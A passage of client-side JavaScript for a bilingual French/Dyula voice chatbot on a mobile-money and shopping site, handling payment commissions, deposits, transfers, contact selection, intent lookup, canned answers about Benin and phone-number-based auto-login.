    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
